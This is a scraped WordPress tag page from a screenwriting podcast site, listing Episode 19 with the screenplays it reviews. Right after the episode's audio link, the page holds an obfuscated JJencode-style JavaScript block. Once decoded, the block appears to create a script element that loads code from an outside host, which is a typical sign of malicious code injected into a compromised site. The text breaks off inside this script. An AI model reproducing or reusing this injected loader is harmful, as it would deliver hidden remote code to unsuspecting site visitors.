

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pdfscreenplays.com/site/tag/knights/
body_size: 8961
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://pdfscreenplays.com/site/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Knights &#8211; PDF Podcast</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PDF Podcast &raquo; Feed" href="http://pdfscreenplays.com/site/feed/" />
<link rel="alternate" type="application/rss+xml" title="PDF Podcast &raquo; Comments Feed" href="http://pdfscreenplays.com/site/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PDF Podcast &raquo; Knights Tag Feed" href="http://pdfscreenplays.com/site/tag/knights/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pdfscreenplays.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://pdfscreenplays.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://pdfscreenplays.com/site/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://pdfscreenplays.com/site/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='http://pdfscreenplays.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://pdfscreenplays.com/site/wp-json/" /><link rel="alternate" type="application/json" href="http://pdfscreenplays.com/site/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pdfscreenplays.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pdfscreenplays.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {
			padding-top: 14px;
			padding-bottom: 14px;
		}

		.site-branding {
			min-height: 42px;
		}

		@media screen and (min-width: 46.25em) {
			.site-header {
				padding-top: 21px;
				padding-bottom: 21px;
			}
			.site-branding {
				min-height: 56px;
			}
		}
		@media screen and (min-width: 55em) {
			.site-header {
				padding-top: 25px;
				padding-bottom: 25px;
			}
			.site-branding {
				min-height: 62px;
			}
		}
		@media screen and (min-width: 59.6875em) {
			.site-header {
				padding-top: 0;
				padding-bottom: 0;
			}
			.site-branding {
				min-height: 0;
			}
		}
					.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="http://pdfscreenplays.com/site/wp-content/uploads/2018/03/cropped-image001_400x400-32x32.png" sizes="32x32" />
<link rel="icon" href="http://pdfscreenplays.com/site/wp-content/uploads/2018/03/cropped-image001_400x400-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pdfscreenplays.com/site/wp-content/uploads/2018/03/cropped-image001_400x400-180x180.png" />
<meta name="msapplication-TileImage" content="http://pdfscreenplays.com/site/wp-content/uploads/2018/03/cropped-image001_400x400-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(34,34,34,.88);}</style></head>

<body class="archive tag tag-knights tag-54 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://pdfscreenplays.com/site/" rel="home">PDF Podcast</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://pdfscreenplays.com/site/cut-to/">Cut to:</a>
<ul class="sub-menu">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-glenn-ficarra-john-requa/">Glenn Ficarra &#038; John Requa</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-dan-fogelman/">Dan Fogelman</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-derek-haas/">Derek Haas</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-brian-koppelman/">Brian Koppelman</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-jeff-lowell/">Jeff Lowell</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-matt-manfredi/">Matt Manfredi</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-craig-mazin/">Craig Mazin</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://pdfscreenplays.com/site/cut-to/cut-to-jared-stern/">Jared Stern</a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="http://feeds.feedburner.com/PDFScreenplays">Subscribe</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav role="navigation" aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://pdfscreenplays.com/site/2012/12/19/pdf-podcast-episode-20/">PDF Podcast Episode 20</a>
									</li>
											<li>
					<a href="http://pdfscreenplays.com/site/2012/11/24/pdf-podcast-episode-19/">PDF Podcast Episode 19</a>
									</li>
											<li>
					<a href="http://pdfscreenplays.com/site/2010/04/16/pdf-podcast-episode-18/">PDF Podcast Episode 18</a>
									</li>
											<li>
					<a href="http://pdfscreenplays.com/site/2010/02/08/pdf-podcast-episode-17/">PDF Podcast Episode 17</a>
									</li>
											<li>
					<a href="http://pdfscreenplays.com/site/2010/01/08/pdf-podcast-episode-16/">PDF Podcast Episode 16</a>
									</li>
					</ul>

		</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav role="navigation" aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-32"><a href="http://pdfscreenplays.com/site/category/podcast/" title="PDFPodcast">Podcast</a> (21)
</li>
			</ul>

			</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav role="navigation" aria-label="Archives">
			<ul>
					<li><a href='http://pdfscreenplays.com/site/2012/12/'>December 2012</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2012/11/'>November 2012</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2010/04/'>April 2010</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2010/02/'>February 2010</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2010/01/'>January 2010</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2009/12/'>December 2009</a>&nbsp;(9)</li>
	<li><a href='http://pdfscreenplays.com/site/2009/06/'>June 2009</a>&nbsp;(1)</li>
	<li><a href='http://pdfscreenplays.com/site/2009/05/'>May 2009</a>&nbsp;(2)</li>
	<li><a href='http://pdfscreenplays.com/site/2009/04/'>April 2009</a>&nbsp;(4)</li>
			</ul>

			</nav></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://pdfscreenplays.com/site/tag/500-days-of-summer/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="500 Days of Summer (1 item)">500 Days of Summer</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/adventureland/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="Adventureland (2 items)">Adventureland</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/against-all-enemies/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 8pt;" aria-label="Against All Enemies (1 item)">Against All Enemies</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/allan-loeb/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Allan Loeb (2 items)">Allan Loeb</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/balls-out/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 12.581818181818pt;" aria-label="Balls Out (2 items)">Balls Out</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/baster/" class="tag-cloud-link tag-link-71 tag-link-position-6" style="font-size: 8pt;" aria-label="Baster (1 item)">Baster</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/brian-k-vaughan/" class="tag-cloud-link tag-link-55 tag-link-position-7" style="font-size: 8pt;" aria-label="Brian K. Vaughan (1 item)">Brian K. Vaughan</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/brothers-bloom/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 12.581818181818pt;" aria-label="Brothers Bloom (2 items)">Brothers Bloom</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/cabin-in-the-woods/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="cabin in the woods (1 item)">cabin in the woods</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/chad-schmidt/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 8pt;" aria-label="Chad Schmidt (1 item)">Chad Schmidt</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/edwin-cannistraci/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 8pt;" aria-label="Edwin Cannistraci (1 item)">Edwin Cannistraci</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/episode-06/" class="tag-cloud-link tag-link-45 tag-link-position-12" style="font-size: 8pt;" aria-label="Episode 06 (1 item)">Episode 06</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/episode-2/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 8pt;" aria-label="Episode 2 (1 item)">Episode 2</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/extract/" class="tag-cloud-link tag-link-66 tag-link-position-14" style="font-size: 8pt;" aria-label="extract (1 item)">extract</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/fletch-won/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 8pt;" aria-label="Fletch Won (1 item)">Fletch Won</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/frederick-seton/" class="tag-cloud-link tag-link-62 tag-link-position-16" style="font-size: 8pt;" aria-label="Frederick Seton (1 item)">Frederick Seton</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/fuckbuddies/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 8pt;" aria-label="Fuckbuddies (1 item)">Fuckbuddies</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/funny-people/" class="tag-cloud-link tag-link-51 tag-link-position-18" style="font-size: 8pt;" aria-label="Funny People (1 item)">Funny People</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/gene-stupnitsky/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 8pt;" aria-label="gene stupnitsky (1 item)">gene stupnitsky</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/greenberg/" class="tag-cloud-link tag-link-46 tag-link-position-20" style="font-size: 8pt;" aria-label="Greenberg (1 item)">Greenberg</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/harold-ramis/" class="tag-cloud-link tag-link-68 tag-link-position-21" style="font-size: 8pt;" aria-label="harold ramis (1 item)">harold ramis</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/i-love-you-man/" class="tag-cloud-link tag-link-37 tag-link-position-22" style="font-size: 8pt;" aria-label="I Love You Man (1 item)">I Love You Man</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/james-vanderbilt/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="James Vanderbilt (1 item)">James Vanderbilt</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/judd-apatow/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 8pt;" aria-label="Judd Apatow (1 item)">Judd Apatow</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/knights/" class="tag-cloud-link tag-link-54 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="Knights (2 items)">Knights</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/lee-eisenberg/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 8pt;" aria-label="lee eisenberg (1 item)">lee eisenberg</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/martin-mcdonagh/" class="tag-cloud-link tag-link-76 tag-link-position-27" style="font-size: 8pt;" aria-label="martin mcdonagh (1 item)">martin mcdonagh</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/matt-robinson/" class="tag-cloud-link tag-link-60 tag-link-position-28" style="font-size: 8pt;" aria-label="Matt Robinson (1 item)">Matt Robinson</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/mike-judge/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 8pt;" aria-label="mike judge (1 item)">mike judge</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/nice-guys/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 8pt;" aria-label="Nice Guys (1 item)">Nice Guys</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/noah-baumbach/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="Noah Baumbach (1 item)">Noah Baumbach</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/only-living-boy-in-new-york/" class="tag-cloud-link tag-link-40 tag-link-position-32" style="font-size: 8pt;" aria-label="only living boy in new york (1 item)">only living boy in new york</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/pierre-pierre/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 8pt;" aria-label="Pierre Pierre (1 item)">Pierre Pierre</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/podcast/" class="tag-cloud-link tag-link-132 tag-link-position-34" style="font-size: 22pt;" aria-label="Podcast (6 items)">Podcast</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/rian-johnson/" class="tag-cloud-link tag-link-10 tag-link-position-35" style="font-size: 8pt;" aria-label="rian johnson (1 item)">rian johnson</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/ricky-gervais/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Ricky Gervais (1 item)">Ricky Gervais</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/roundtable/" class="tag-cloud-link tag-link-53 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="Roundtable (2 items)">Roundtable</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/seven-psychopaths/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="seven psychopaths (1 item)">seven psychopaths</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/shane-black/" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8pt;" aria-label="Shane Black (1 item)">Shane Black</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/the-brothers-bloom/" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 8pt;" aria-label="the brothers bloom (1 item)">the brothers bloom</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/the-invention-of-lying/" class="tag-cloud-link tag-link-58 tag-link-position-41" style="font-size: 8pt;" aria-label="The Invention of Lying (1 item)">The Invention of Lying</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/the-robotard-8000/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 8pt;" aria-label="The Robotard 8000 (1 item)">The Robotard 8000</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/the-robotard8000/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 8pt;" aria-label="The Robotard8000 (1 item)">The Robotard8000</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/this-side-of-the-truth/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8pt;" aria-label="This Side of the Truth (1 item)">This Side of the Truth</a></li>
	<li><a href="http://pdfscreenplays.com/site/tag/year-one/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="year one (1 item)">year one</a></li>
</ul>
</div>
</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Knights</span></h1>			</header><!-- .page-header -->

			
<article id="post-211" class="post-211 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast tag-adventureland tag-balls-out tag-brothers-bloom tag-joshua-zetumer tag-knights tag-looper tag-nick-schenk tag-parkland tag-peter-landesman tag-rian-johnson tag-robocop tag-robotard-800 tag-roundtable tag-the-brothers-bloom">
	
	<a class="post-thumbnail" href="http://pdfscreenplays.com/site/2012/11/24/pdf-podcast-episode-19/" aria-hidden="true">
		<img width="1" height="1" src="http://pdfscreenplays.com/site/wp-content/uploads/2012/11/parkland.tiff" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PDF Podcast Episode 19" loading="lazy" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://pdfscreenplays.com/site/2012/11/24/pdf-podcast-episode-19/" rel="bookmark">PDF Podcast Episode 19</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Review of the first 10 episodes<br />
Parkland by Peter Landesman<br />
Robocop by Joshua Zetumer (Nick Schenk Rev.)</p>
<p><a href="http://pdfscreenplays.com/site/wp-content/uploads/2012/11/PDF-Podcast-Episode-19.m4a">PDF Podcast Episode 19</a> <script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');"+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"='\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+"."+$.$$__+(![]+"")[$._$_]+$._$+$.$$_$+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.$$$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$